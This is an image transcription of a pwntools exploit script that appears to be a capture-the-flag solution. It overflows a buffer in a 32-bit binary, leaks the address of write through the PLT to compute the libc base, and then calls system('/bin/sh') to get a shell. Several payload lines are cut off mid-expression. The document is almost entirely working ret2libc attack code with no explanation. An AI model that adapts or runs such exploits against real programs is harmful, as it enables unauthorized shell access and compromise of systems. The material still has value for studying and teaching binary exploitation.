 5 libc = ELF("libc.so")
6
7 payload = b"A" * 4 + p32(elf.plt["write"]) + p32(elf.symbols["main"]) + p32(1
8 p.recvuntil("What is your name?")
9 p.sendline(payload)
10
11 payload = b'A' * 24 + p32(0x0804A300) + p32(0x08048511)
12 p.recvuntil("What do you want to say?")
13 p.sendline(payload)
14
15 write_real_addr = u32(p.recv(4))
16 libcbase = write_real_addr - libc.symbols["write"]
17 system_addr = libcbase + libc.symbols["system"]
18 bin_sh_addr = libcbase + next(libc.search(b"/bin/sh"))
19
20 payload = b"A" * 4 + p32(system_addr) + p32(elf.symbols["main"]) + p32(bin_sh
21 p.recvuntil("What is your name?")
22 p.sendline(payload)
23
24 payload = b'A' * 24 + p32(0x0804A300) + p32(0x08048511)
25 p.recvuntil("What do you want to say?")
26 p.sendline(payload)
27